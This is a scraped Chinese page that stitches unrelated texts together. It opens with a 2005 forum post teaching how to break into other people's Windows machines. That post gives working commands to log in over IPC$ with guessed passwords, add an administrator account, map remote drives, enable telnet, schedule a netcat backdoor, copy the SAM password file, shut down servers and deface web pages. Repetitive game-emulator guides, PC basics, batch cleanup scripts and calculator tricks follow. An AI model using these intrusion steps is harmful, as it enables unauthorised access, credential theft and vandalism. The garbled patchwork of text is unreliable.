

1、取得对方IP地址如XX.XX.XX.XX,方法太多不细讲了。
2.判断对方上网的地点,开个DOS窗口键入 TRACERT XX.XX.XX.XX 第4和第5行反映的信息既是对方的上网地点。
3.得到对方电脑的名称,开个DOS窗口键入 NBTSTAT -A XX.XX.XX.XX 第一行是对方电脑名称第二行是对方电脑所在工作组第三行是对方电脑的说明
4.在Windows目录下有一文件名为LMHOSTS.SAM,将其改名为LMHOSTS,删除其内容,将对方的IP及电脑名按以下格式写入文件: XX.XX.XX.XX 电脑名
5.开DOS窗口键入 NBTSTAT -R
6.在开始-查找-电脑中输入对方电脑名,出现对方电脑点击即可进入
黑客命令之1:NET
只要你拥有某IP的用户名和密码,那就用IPC$做连接吧!
这里我们假如你得到的用户是hbx,密码是123456。假设对方IP为
127.0.0.1
net use \\127.0.0.1\ipc$ "123456" /user:"hbx"
退出的命令是
net use \\127.0.0.1\ipc$ /delte
下面的*作你必须登陆后才可以用.登陆的方法就在上面.
----------------------
下面我们讲怎么创建一个用户,由于SA的权限相当于系统的超级用户.
我们加一个heibai的用户密码为lovechina
net user heibai lovechina /add
只要显示命令成功,那么我们可以把他加入Administrator组了.
net localgroup Administrators heibai /add
----------------------
这里是讲映射对方的C盘,当然其他盘也可以,只要存在就行了.我们这
里把对方的C盘映射到本地的Z盘.
net use z:\\127.0.0.1\c$
----------------------
net start telnet
这样可以打开对方的TELNET服务.
----------------------
这里是将Guest用户激活,guest是NT的默认用户,而且无法删除呢?
不知道是否这样,我的2000就是删除不了它。
net user guest /active:yes
----------------------
这里是把一个用户的密码改掉,我们把guest的密码改为lovechina,
其他用户也可以的。只要有权限就行了呀!
net user guest lovechina
黑客命令之2:at
一般一个入侵者入侵后都会留下后门,也就是种木马了,你把木马传了上去,怎么启动他呢?
那么需要用AT命令,这里假设你已经登陆了那个服务器。
你首先要得到对方的时间,
net time \\127.0.0.1
将会返回一个时间,这里假设时间为12:1,现在需要新建一个作业,其ID=1
at \\127.0.0.1 12:3 nc.exe
这里假设了一个木马,名为NC.EXE,这个东西要在对方服务器上.
这里介绍一下NC,NC是NETCAT的简称,为了方便输入,一般会被改名.它
是一个TELNET服务,端口为99.
等到了12:3就可以连接到对方的99端口.这样就给对方种下了木马.
黑客命令之3:telnet
这个命令非常实用,它可以与远方做连接,不过正常下需要密码、用
户,不过你给对方种了木马,直接连到这个木马打开的端口.
telnet 127.0.0.1 99
这样就可以连到对方的99端口.那你就可以在对方运行命令了,这个也
就是肉鸡.
黑客命令之4:FTP
它可以将你的东西传到对方机子上,你可以去申请个支持FTP上传的空
间,国内多的是,如果真的找不到,我给个https://www.doczj.com/doc/7c13310729.html,,
不错的.当我们申请完后,它会给用户名,密码,以及FTP服务器
作者: 61.149.80.* 2005-8-17 16:37 回复此发言
-------------------------------------------------------------------------------- 2 如何进入别人的电脑(大学时用过的方法)-
在上传前需要登陆先,这里我们假设FTP服务器是 H, ttp://https://www.doczj.com/doc/7c13310729.html,
用户名是HUCJS,密码是654321
ftp https://www.doczj.com/doc/7c13310729.html,
他会要求输入用户,成功后会要求输入密码.----------------------
下面先说上传,假设你需上传的文件是INDEX.HTM,它位于C:\下,传到对方D:\ get c:\index.htm d:\
假设你要把对方C盘下的INDEX.HTM,下到你的机子的D盘下
put c:\index.htm d:\
黑客命令之5:copy
下面我说说怎样把本地的文件复制到对方硬盘上去,需要建立好IPC$连接才有效。这里我们把本地C盘下的index.htm复制到127.0.0.1的C盘下
copy index.htm \\127.0.0.1\c$\index.htm ----------------------
如果你要复制到D盘下把C改为D,就行了!
copy index.htm \\127.0.0.1\d$\index.htm ----------------------
如果你要把他复制到WINNT目录里
就要把输入
copy index.htm \\127.0.0.1\admin$\index.htm
admin$是winnt ----------------------
要把对方的文件复制过来,顺便告诉大家NT的备份的数据库放在
x:\winnt\repair\sam._ sam._是数据库的文件名
下面就把127.0.0.1的数据库复制到本地C盘下
copy \\127.0.0.1\admin$\repair\sam._ c:\
黑客命令之7:nbtstat
如果你扫到一部NT的机子,他的136到139其中一个端口开了的话,就
要用这个命令得到用户了。顺便告诉大家这是netbios,得到用户名后
就可以猜猜密码了。例如比较简单的密码,密码和用户名一样的,都
试下,不行就暴力破解吧!
现在网上很多NT的机子都开了这些端口的,你可以练习下,我们来分析得到的结果。
命令是
nbtstat -A XX.XX.XX.XX
-A一定要大写。
下面是得到的结果。
NetBIOS Remote Machine Name Table
Name 无效 Status
---------------------------------------------
Registered Registered Registered Registered Registered Registered Registered Reg
istered Registered Registered Registered
MAC Address = 00-E0-29-14-35-BA
PENTIUMII <00> UNIQUE
PENTIUMII <20> UNIQUE
ORAHOTOWN <00> GROUP
ORAHOTOWN <1C> GROUP
ORAHOTOWN <1B> UNIQUE
PENTIUMII <03> UNIQUE
INet~Services <1C> GROUP
IS~PENTIUMII...<00> UNIQUE
ORAHOTOWN <1E> GROUP
ORAHOTOWN <1D> UNIQUE
..__MSBROWSE__.<01> GROUP
粉红色的就是登陆过这部系统的用户,可能你不知道怎么看,大家是不是看到了一窜数字,只要这窜数字是<03>的话,那他前面的就是用户。
这里的用户是PENTIUMII。
黑客命令之8:Shutdown
关了对方的NT服务器的命令
Shutdown \\IP地址 t:20
20秒后将NT自动关闭,三思后才能运行这个命令,这样对对方造很大的损失,要做个有良心的入侵者呀。
黑客命令之10:echo
著名的漏洞Unicode,这个命令可以简单的黑一下有这个漏洞的主机。
我们假设我们要把“南京大屠杀铁证如山,任何日本人不得抵赖!”
写入index.htm,有2种方法,大家看看有什么区别。
echo 南京大屠杀铁证如山,任何日本人不得抵赖!>index.htm echo 南京大屠杀铁证如山,任何日本人不得抵赖!>>index.htm
第一个的意思是覆盖index.htm原有的内容,把“南京大屠杀铁证如山,任何日本人不得抵赖!”写进index.htm。
1、如何实现关机时清空页面文件打开“控制面板”,单击“管理工具→本地安全策略→本地策略→安全选项”,双击其中“关机:清理虚拟内存页面文件”一项,单击弹出菜单中的“已启用”选项,单击“确定”即可。 2、如何自行配置Windows XP的服务 如果你是在单机使用Windows XP,那么很多服务组件是根本不需要的,额外的服务程序影响了系统的速度,完全可将这些多余的服务组件禁用。单击“开始→控制面板→管理工具→服务”,弹出服务列表窗口,有些服务已经启动,有些则没有。我们可查看相应的服务项目描述,对不需要的服务予以关闭。如“Alerter”,如果你未连上局域网且不需要管理警报,则可将其关闭。 3、Smartdrv程序有什么作用 现象:在许多有关Windows XP安装的介绍文章中都提到:“如果在DOS下安装Windows XP非常慢,肯定是安装前未运行Smartdrv.exe。我想问这个Smartdrv.exe文件有什么饔?具体如何使用? Smartdrv.exe这个文件对于熟悉DOS的朋友肯定很清楚,主要作用是为磁盘文件读写增加高速缓存。大家知道内存的读写速度比磁盘高得多,如果将内存作为磁盘读写的高速缓存可以有效提高系统运行效率。Smartdrv.exe这个文件在Windows各个版本的安装光盘中或是硬盘上的Windows/command/里都有,只有几十KB,把这个文件复制到软盘下,启动系统后直接运行这个程序(可以不加参数,该程序会自动根据内存大小分配适当的内存空间作为高速缓存),再安装Windows XP即可。另外提醒大家,这个程序在安装完Windows后,不要运行,否则Windows可用内存将减少。 4、Win32k.sys是什么文件 现象:我刚装了Windows XP,可是接下去再装毒霸就发现病毒,位于F:\WINNT\ SYSTEM32里的Win32k.sys文件,删又不可删,隔离又不行,在Windows 98下或DOS下删就会导致Windows XP不可启动,请问该文件是干什么用的,有什么方法解决? 这个文件是Windows XP多用户管理的驱动文件。在 X:\Windows\System32\Dllcache目录下有此文件的备份。只要将此备份拷到 X:\Windows\System32下替代带病毒的文件即可。做一张Windows 98启动盘,并将Attrib.exe文件拷入软盘,此文件在装有Windows 98的机器上的 X:\Windows\Command目录下。在BIOS的Advanced BIOS Features 中将启动顺序调整为从A盘启动,进入DOS后,进入X:\Windows\System32目录,输入Attrib -s -h -r win32k.sys,再进入X:\Windows\System32\dllcache目录下输入同样命令,再用copy win32k.sys X:\windows\System32覆盖原文件,再重新启动即可。 5、Windows XP的开机菜单有什么含义 现象:最近我安装了Windows XP操作系统,我知道在启动时按F8键或当计算机不能正常启动时,就会进入Windows XP启动的高级选项菜单,在这里可以选择
教你在电脑PC上玩切割更新版 相信大家对于 这款游戏,大家不会陌生。相信会有玩家询问:是否有 呢?如何用电脑玩叫MT呢?答案是肯定的,下面口袋巴士小编,为大家带来切割更新版电脑版安装教程,看看如何在电脑上玩切割更新版。 本教程的主题思想,就是需要通过安卓模拟器bluestack来完成操作。大概思路就是首先安装安卓模拟器,然后再安装切割更新版安卓版,接着就可以进入游戏了。另外小编提示大家,根据邢山虎的说法,公司是不会退出切割更新版电脑版(端游版),所以现阶段大家只能通过模拟器在电脑上玩了。 切割更新版安卓版下载安卓模拟器下载 切割更新版电脑版安装步骤: 1.首先在安装bluestack模拟器之前,我们先需要在加载环境。首先下载下载.Java Runtime Environment-6.0.370.exe和NetFx20SP2_x86.exe(注意这个是xp版本下的,WIN7版本请另寻选择这两个软件。 而关于这两款软件的下载,其实相信大家的电脑中,都应该安装了。所以小编这里就不给大家提供下载了,另外如果需要下载则直接可以进入360软件进行下载。当然杀毒软件也可能阻碍你的程序安装,所以有必要时先关闭杀毒软件。
2.接着就是安装安卓模拟器。点击上文的地址进行下载,然后进行安装,不会安装的朋友可以按照下文的教程进行安装。 3.第三步就是下载切割更新版安卓版客户端,然后通过bluestack进行安装到你的电脑下。 4.随后就是进入游戏了,接下来你的任务就是进入游戏然后畅玩切割更新版电脑版了。基本的步骤就为大家介绍到这里,不懂的朋友们可以参见下文的具体安装教程。 切割更新版电脑版详细安装教程 大致为大家介绍了切割更新版电脑版的安装步骤后,下面百度攻略&口袋巴士小编为大家带来详细的安装教程,着重为大家带来bluestack安卓模拟器的安装步骤,希望能够为大家带来帮助。
电脑常用操作技巧_高手必备 电脑是现在大家生活中都常用的设备,掌握一些常用的电脑操作技巧会对自己在使用电脑上更自如,这篇电脑常用操作技巧高手必备是学习啦小编特地为您整理的,希望可以帮到您! 电脑常用操作技巧一、第一次使用电脑:学习电脑主要的诀窍就是敢动手,敢动方能会,勤练才可精:本节.讲了电脑的组成、鼠标的移动和点击,单击左键、双击左键、单击右键和拖曳、选中:移动鼠标主要是用手而不是用手臂。点击时鼠标不能移动,否则就成了拖曳。 二、开始菜单:首先要弄清楚程序的含意,程序是信息业的专业术语,说的是电脑自己可以独立完成的工作项目,它是由电脑工程师事前设计好的硬件或软件工作能力,一项叫一个程序。也叫一个操作。电脑中的所有程序都能在l d q u o;开始菜单r d q u o;中找到。再一个要弄清楚的就是程序和程序组,为了便于排列和寻找、使用,设计者按相同类型把程序作了归纳,客观上形成了一个个程序组,它的表示就是在名字的右边有一个小黑三角形。没有小黑三角形的是程序,有小黑三角形的
是程序组,说明它还包括着子程序和子程序组,逐步点击直至全部打开。鼠标指针过处,程序名会变成蓝色,这是电脑的指示功能,是对操作人的一种提示。在桌面上还有一个事务快速处理专区,也叫绿色通道,你经常使用的程序会被电脑自动放在这里,便于查找。从程序和程序组的名字就能看出程序的功能。只要在菜单外的空白处单击一下就可关闭菜单。 三、使用键盘:输入小写字母就直接按相应的字母键:输入大写字母,一是上挡键+字母键,二是按一下大写字母键再按相应的字母键。一个键上有两个符号,输入下面的可以直接按键,输入上面的操作方法是上挡键+字母键。输入的字母(汉字)总是在光标的前面。 四、汉字的输入(1):汉字的输入分为声码、形码、混合码三种,只有在小写状态才能进行,在大写状态是无法输入的。 五、汉字的输入(2):汉字的标点符号大部分和英文的相同、通用。只要记住英文中没有的顿号、省略号、书名号、左右引号的输入法就行了。在汉字输入中要插入英文字母,就要把输入状态改变成英文输入状态。插入数学公式的方法:插入数学公式或其它外文字母应使
认知电脑 电脑的主要设备包括: 显示器 显示器开关,用来打开显示器,通常显示器打开状态下为开关指示灯(位于显示器开关旁边或显示器后方)亮着,显示器关闭状态开关指示灯则为熄灭。 电 脑 显示器 音箱 键盘 鼠标 主机 输出设备 输入设备 显示器开关
主机开关 主机重启开关 电脑主机如上图示主要有2个开关按钮,主机开关(通常为个头较大位于上方的开关按钮)用于作为电脑主机的开关,主机重启按钮(通常为个头较小位于较下方的开关按钮)用于作为电脑出现死机故障无法正常关机或重启的开关按钮,通常也叫短路开关。 键盘 键盘,电脑的重要输入设备之一,用于信息和操作录入的重要输入设备。
鼠标也作为电脑的重要输入设备,如上图所示,通常的鼠标主要有左键,滚动滑轮键, 右键这三个功能键组成。左右键的操作方式主要有:单击,双击,按住不放拖动鼠标等操作。 左键单击的作用:选中、连接、按钮的按入(像我们通常按电视遥控器按钮一样,打开了按钮显示的对应功能)。 左键双击的作用:打开windows 桌面的功能图标对应的功能。 注:通常2次敲击左键的间隔要尽可能小点,要快,否则电脑只认为你是做了2 次左键单击事件(只是对图标进行了2次选中操作),而不认为你是做1次左键双击事件,就不能达到你想要的打开这个功能的操作。如果出现上述的点击不够快的情况,只需重复回一次正确的双击操作就可以打开对应你所点击的图标功能。 右键单击的作用:打开你所点击的地方的高级菜单(高级功能菜单中有对你所点击的地方的大部分功能操作选项,通常有打开、改名即重命名、复制、删除、属性设置等功能)。右键单击弹出高级菜单后,将光标移进高级功能菜单里面,可以看见光标所在的菜单选项背景色改变为蓝色,这时你只要左键单击一下就可以进入这项功能。 注:如果失误右键点击弹出了高级菜单,只需将光标移到空白的地方(没文字,没图标,没按钮的地方)左键单击一次就可以退出并关闭高级菜单。 右键双击的作用:通常不使用右键双击,所以在不做详细介绍。 滚动滑轮的作用:通常文档或网页显示器不能一屏显示完,所以通常有部分在下方,这时我们想看下面的内容,就要将下面的内容拖上来看,这时就要使用滚动滑轮了。 滚轮向下滑动:页面向上拖动可以看到下面的内容。 滚轮向上滑动:页面向下拖动可以看到上面的内容。 左键 右键 滚动滑轮
黑暗传说电脑版教你玩电脑版黑暗传说相信大家对于 这款游戏,大家不会陌生。相信会有玩家询问:是否有黑暗传说 呢?如何用电脑玩叫MT呢?答案是肯定的,下面口袋巴士小编,为大家带来黑暗传说电脑版安装教程,看看如何在电脑上玩黑暗传说。 本教程的主题思想,就是需要通过安卓模拟器bluestack来完成操作。大概思路就是首先安装安卓模拟器,然后再安装黑暗传说安卓版,接着就可以进入游戏了。另外小编提示大家,根据邢山虎的说法,公司是不会退出黑暗传说电脑版(端游版),所以现阶段大家只能通过模拟器在电脑上玩了。 黑暗传说安卓版下载安卓模拟器下载 黑暗传说电脑版安装步骤: 1.首先在安装bluestack模拟器之前,我们先需要在加载环境。首先下载下载.Java Runtime Environment-6.0.370.exe和NetFx20SP2_x86.exe(注意这个是xp版本下的,WIN7版本请另寻选择这两个软件。 而关于这两款软件的下载,其实相信大家的电脑中,都应该安装了。所以小编这里就不给大家提供下载了,另外如果需要下载则直接可以进入360软件进行下载。当然杀毒软件也可能阻碍你的程序安装,所以有必要时先关闭杀毒软件。 2.接着就是安装安卓模拟器。点击上文的地址进行下载,然后进行安装,不会安装的朋友可以按照下文的教程进行安装。 3.第三步就是下载黑暗传说安卓版客户端,然后通过bluestack进行安装到你的电脑下。 4.随后就是进入游戏了,接下来你的任务就是进入游戏然后畅玩黑暗传说电脑版了。基本的步骤就为大家介绍到这里,不懂的朋友们可以参见下文的具体安装教程。
黑暗传说电脑版详细安装教程 大致为大家介绍了黑暗传说电脑版的安装步骤后,下面百度攻略&口袋巴士小编为大家带来详细的安装教程,着重为大家带来bluestack安卓模拟器的安装步骤,希望能够为大家带来帮助。 1.首先第一步就是安装安卓模拟器了,双击安装软件然后将【i accept】的选项打钩,同意安装协议后,双击next进行下一步的操作。 2.然后会进入到一个选择界面,这里要选择【App store sccess】以及【App notificabons】,也就是app商店的联系以及应用程序的通知。这里建议都选上,然后选择install选择安装软件。 3.接着会进行游戏的安装,安装完毕后会提示是否要进行更新,具体的如下图所示。选
关于电脑的一些基本常识和操作(电脑初学者必备)众所周知,在21世纪的今天,电脑已经成为了人们日常生活中一个重要的组成部分,人们的衣、食、住、行、娱乐等各方面,都离不开电脑……因此,懂一点电脑知识,学一点电脑技术,是很有必要的。 我今天要讲的就是关于电脑的一些基本常识和操作,这是本人长期经验的总结,属于“独门秘笈”,一般不轻易传授于人,所以,你们很幸运! 1、电脑由哪几部分组成? 从外观上看,电脑是由:主机(主要部分)、输出设备(显示器)、输入设备(键盘和鼠标)三大件组成。 从逻辑组成来看,电脑可以分为五大部分:控制器、运算器、存储器、输入设备、输出设备。 2、什么是电脑配置?如何查看电脑的配置? 电脑的配置是指电脑的硬件基本信息,如CPU型号、硬盘大小、显示器尺寸等。方法: ①桌面查看。“我的电脑”-“属性”,可查看系统版本、CPU型号、内存大小;若点“常规”-“设备管理器”,可查看CPU核心数、硬盘型号及大小、光驱等配置;若点“高级”-“性能设置”-“视觉效果”或“高级”,可以查看视觉效果、虚拟内存等设置。 ②“系统工具”查看。单击“开始”-“程序”-“附件”-“系统工具”-“系统信息”,即可查看电脑的详细配置。 ③软件查看。下载安装鲁大师、EVEREST、Windows优化大师、超级兔子等,也可查看详细配置,而且这些软件还可以对电脑的性能进行测试。 ④通过控制面板查看。(略) ⑤使用cmd命令:dxdiag。(略) 3、什么是操作系统?Windows系统有哪些?现在常用的是什么系统? 操作系统(Operating System,简称OS)是一组管理电脑硬件与软件资源的程序。 现在较常见的是由美国微软公司开发的窗口化操作系统,即Windows操作系统,如Windows 95、Windows 98、Windows 2000、Windows XP、Windows Vista、Windows 7(按低级版本到高级版本排列)。其中以Windows XP使用最普遍、最广泛、最流行、操作最方便,不过现在新买的笔记本一般都是Win 7系统的,win7是目前最高级、功能最强大的系统(Win8也已开发出来,但应用尚不普遍),是未来市场的主流,但win7占用空间大、对电脑配置要求高(很多旧电脑都不适合装win7系统),操作没有XP方便,且兼容性没有XP好。 4、我们常说的C、D、E、F盘是什么意思? 我们常说的C、D、E、F盘其实是硬盘(Hard Disk Drive 简称HDD,又称硬盘驱动器)的分区。
教你在电脑版PC上玩反恐精英正式版相信大家对于 这款游戏,大家不会陌生。相信会有玩家询问:是否有反恐精英正式版 呢?如何用电脑玩叫MT呢?答案是肯定的,下面口袋巴士小编,为大家带来反恐精英正式版电脑版安装教程,看看如何在电脑上玩反恐精英正式版。 本教程的主题思想,就是需要通过安卓模拟器bluestack来完成操作。大概思路就是首先安装安卓模拟器,然后再安装反恐精英正式版安卓版,接着就可以进入游戏了。另外小编提示大家,根据邢山虎的说法,公司是不会退出反恐精英正式版电脑版(端游版),所以现阶段大家只能通过模拟器在电脑上玩了。 反恐精英正式版安卓版下载安卓模拟器下载 反恐精英正式版电脑版安装步骤: 1.首先在安装bluestack模拟器之前,我们先需要在加载环境。首先下载下载.Java Runtime Environment-6.0.370.exe和NetFx20SP2_x86.exe(注意这个是xp版本下的,WIN7版本请另寻选择这两个软件。 而关于这两款软件的下载,其实相信大家的电脑中,都应该安装了。所以小编这里就不给大家提供下载了,另外如果需要下载则直接可以进入360软件进行下载。当然杀毒软件也可能阻碍你的程序安装,所以有必要时先关闭杀毒软件。 2.接着就是安装安卓模拟器。点击上文的地址进行下载,然后进行安装,不会安装的朋友可以按照下文的教程进行安装。 3.第三步就是下载反恐精英正式版安卓版客户端,然后通过bluestack进行安装到你的电脑下。 4.随后就是进入游戏了,接下来你的任务就是进入游戏然后畅玩反恐精英正式版电脑版了。
基本的步骤就为大家介绍到这里,不懂的朋友们可以参见下文的具体安装教程。 反恐精英正式版电脑版详细安装教程 大致为大家介绍了反恐精英正式版电脑版的安装步骤后,下面百度攻略&口袋巴士小编为大家带来详细的安装教程,着重为大家带来bluestack安卓模拟器的安装步骤,希望能够为大家带来帮助。 1.首先第一步就是安装安卓模拟器了,双击安装软件然后将【i accept】的选项打钩,同意安装协议后,双击next进行下一步的操作。 2.然后会进入到一个选择界面,这里要选择【App store sccess】以及【App notificabons】,也就是app商店的联系以及应用程序的通知。这里建议都选上,然后选择install选择安装软件。
电脑的如飞七个小技巧(批处理 电第一招:清除系统垃圾 在桌面上单击鼠标右键,选择新建一个“记事本”,把下面红色部分复制进去,点“另存为”,把文件名定为“清除系统垃圾.bat ”就完成,记住后缀名一定要是.bat,然后把它移到一个您想要保存的目录,OK了!你的垃圾清除器就这样制作成功了!双击它就能很快地清理垃圾文件,大约一分钟不到。 @echo off echo 清除系统垃圾过程中,请稍等...... del /f /s /q %systemdrive%\*.tmp del /f /s /q %systemdrive%\*._mp del /f /s /q %systemdrive%\*.log del /f /s /q %systemdrive%\*.gid del /f /s /q %systemdrive%\*.chk del /f /s /q %systemdrive%\*.old del /f /s /q %systemdrive%\recycled\*.* del /f /s /q %windir%\*.bak del /f /s /q %windir%\prefetch\*.* rd /s /q %windir%\temp & md %windir%\temp del /f /q %userprofile%\cookies\*.* del /f /q %userprofile%\recent\*.*
del /f /s /q "%userprofile%\Local Settings\Temporary Internet Files\*.*" del /f /s /q "%userprofile%\Local Settings\Temp\*.*" del /f /s /q "%userprofile%\recent\*.*" echo 清除系统垃圾完成!按任意键继续…… echo. & pause 以后每隔一段时间你就可以双击些工具,运行完必就会还你一个“苗条”的系统了!!到时候再看看你的电脑,是不是急速如飞呢?这招比那些所谓的优化大师、超级兔子更加简便好用!不会破坏系统文件! 第二招:清除所有多余的启动项目 此命令将自动清理所有非必要的启动项目,仅保留输入法(ctfmon。 目的是减少不必要的资源占用,使系统运行顺畅。 在桌面上单击鼠标右键,选择新建一个“记事本”,把下面红色部分复制进去,点“另存为”,把文件名定为“清除启动项.bat ”就完成,记住后缀名一定要是.bat,然后把它 移到一个您想要保存的目录,OK了!大约一分钟不到。 @ ECHO OFF color 1f title 清除所有多余的启动项目 PAUSE
正确的电脑开关机顺序 由于电脑在刚加电和断电的瞬间会有较大的电冲击,会给主机发送干扰信号导致主机无法启动或出现异常,因此,在开机时应该先给外部设备加电,然后才给主机加电。但是如果个别计算机,先开外部设备(特别是打印机)则主机无法正常工作,这种情况下应该采用相反的开机顺序。关机时则相反,应该先关主机,然后关闭外部设备的电源。这样可以避免主机中的部位受到大的电冲击。在使用计算机的过程中还应该注意下面几点:而且 WINDOWS 系统也不能任意开关,一定要正常关机;如果死机,应先设法“ 软启动” ,再“硬启动” (按RESET 键),实在不行再“ 硬关机” (按电源开关数秒种)。 在电脑运行过程中,机器的各种设备不要随便移动,不要插拔各种接口卡,也不要装卸外部设备和主机之间的信号电缆。如果需要作上述改动的话,则必须在关机且断开电源线的情况下进行。 不要频繁地开关机器。关机后立即加电会使电源装置产生突发的大冲击电流,造成电源装置中的器件被损坏,也可以造成硬盘驱动突然加速,使盘片被磁头划伤。因此,这里我们建议如果要重新启动机器,则应该在关闭机器后等待 10 秒钟以上。在一般情况下用户不要擅自打开机器,如果机器出现异常情况,应该及时与专业维修部门联系。 电脑自动开关机的方法电脑定时开关机 自动定时开机的实现:首先在启动计算机时,按“Delete”键进入BIOS界面。在BIOS设置主界面中选择“Power Management Setup”菜单,进入电源管理窗口。默认情况下,“Automatic Power Up(定时开机,有些机器选项为Resume By Alarm)”选项是关闭的,将光标移到该项,用PageUp或PageDown翻页键将“Disabled”改为“Enabled”,而后在“Date (of Month)Alarm”和“Time (hh:mm:ss)Alarm”中分别设定开机的日期和时间。 如果“Date”设为0,则默认为每天定时开机。设置好后按“ESC”键回到BIOS 设置主界面,点击“Save Exit Setup”,按“Y”键保存CMOS设置退出,接着机器会重新启动,这时便大功告成了。当然,值得注意的是定时开机需要您的主板支持才行,不过现在大多数主板都有这项功能。另外,不同的主板在设置上会不尽相同,不过都大同小异。 定时关机的实现:单击“开始”按钮,在“开始”菜单中选择“程序”选项,在“程序”中选择“附件”,再在“附件”中选择“系统工具”,在“系统工具”中选择“计划任务”命令,这时就打开了“计划任务”窗口,在该窗口中,点击“添加已计划的任务”进入“计划任务”向导。按照提示点击“下一步”后,再点击“浏览”按钮,找到“C:\Windows\ Rundll32.exe”打开,然后根据自己的需求设置任务执行的方式,如每天或每周。最后设置好这个任务开始的时间和开始的日期,点击“完成”按钮就会在计划任务窗口出现“Rundll32”这个计划任务名。
一、shift+7+on,不多说了,很多人都知道 二、CMPLX(复数计算),MAT(矩阵),VCT(向量)! 没想到吧,俺们的计算器还能算复数。说到这里,先要讲怎么进入异常状态!这可是好多种变态功能使用的必须状态! 进入异常状态:(依次按下列键,不能多一下或少一下,期间不管计算器怎么显示错误都无视) on, shift+加号(Pol), 1, shift+右括号(逗号), 0, =, AC, 6下分数线, =, AC, 左, 1, x^n(x平方右边那个), =, AC, 上, AC, 3下左, DEL(此时显示r=1,fai o=0,惊讶了吧), 分数线, 在分数线上下都输入1, = 异常状态进入成功! 然后继续凹:8下Ans, 然后不断按sin直到显示错误, AC, shift+9, 1, =, AC, shift+9, 2, =, AC(前面几步也叫2次清空), 5下根号, 6下x^n(此时出现乱码,可以看见乘以10), 15下
DEL(正好到r前面,小心点按哦,按过头就要重来了。。), 右括号, =, AC, shift+9, 2, =, AC, 2下右, DEL(正好把那个右括号删了), 1, alpha+x^3(是个双引号), 2下等于, mode 看到什么了!2就是复数计算,4不明,5也不明,6就是矩阵,8就是向量,平时看不见吧~ 1、CMPLX:按完2之后屏幕突然变亮,然后按on,再用shift+mode调节屏幕亮度(可以看得清楚点。。)为了保证能正常使用,shift+mode, 3, shift+mode, 8, 1, shift+mode, 下, 4, 1。OK啦~~~现在ENG就是i!!!不过计算结果如果带i 的话不会显示出来比如答案是-1+i,显示就是-11,按shift+2再按4就能显示出来了,shift+2还有其他几个功能,自己研究吧~~ 2、MAT:按完6之后按一下AC,然后同样调节亮度。shift+4,慢慢玩吧~~ 3、VCT:按完8之后按一下AC,然后同样调节亮度。貌似是shift+5,自己试试~~ 三、进制转换(可转换2进制,8进制,10进制,16进制)
相信大家在电脑上查找资料时,经常遇到不能复制的内容,很多人只能失望的关闭页面。 那么大家有没有尝试过,将文本内容截图下来,然后再提取图片中的文字。 下面就来教你3个方法,10秒轻松搞定。 方法一、WPS提取 1、图片转文字 WPS也是当前主流的办公软件,这上面有很多特色功能,都是我们在办公时经常用到的,进入软件点击顶部的【特色应用】,在下方找到【图片转文字】功能。 2、具体操作步骤
进入图片转文字功能中,点击【添加图片】按钮,上传图片到这里,然后在右边选择转换方式为【提取纯文本】。 等待10秒左右,我们就可以看到转换的结果了,直接将左边的图片上的文字,提取到右边的空白处,这时就可以自由复制啦。
方法二、Office提取 1、笔记管理平台 在Office软件中,一直隐藏着【OneNote】应用,这其实就是一站式笔记管理平台,只是我们很少去用,里面也具有提取图片文字功能。
2、具体操作步骤 进入我的笔记本,在快速笔记下方,将图片拖入进来,接着鼠标右击,选择【复制图片中的文本】,最后在下方右击选择粘贴,图片中的文本就被提取出来了。
方法三、工具批量提取 1、OCR文字识别 前面的两种方法,只能单张提取,如果有很多张图片需要提取文本,这就需要用到迅捷OCR文字识别软件,支持一键批量提取。 2、具体操作步骤 在电脑上打开这个工具,在左侧工具栏中找到【OCR文字识别】-【批量识别】;接着再选择【添加文件】,找到需要提取的图片,批量选中后点击【打开】。
